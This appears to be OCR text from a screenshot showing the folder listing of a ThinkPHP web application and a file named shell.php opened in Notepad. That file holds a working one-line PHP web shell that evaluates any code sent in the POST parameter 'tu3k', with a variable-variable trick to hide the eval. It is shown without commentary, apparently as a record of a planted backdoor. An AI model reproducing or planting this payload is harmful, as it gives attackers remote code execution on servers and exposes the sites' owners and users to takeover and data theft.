 Application 2020/8/26 15:25 文件夹
data 2021/1/8 10:50 文件夹
install 2020/8/26 15:25 文件夹
static 2020/8/26 15:25 文件夹
ThinkPHP 2020/8/26 15:25 文件夹
聘 favicon.ico
index.php
install.php
shell.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php $a=$_POST['tu3k'];$b='a';eval($$b);?>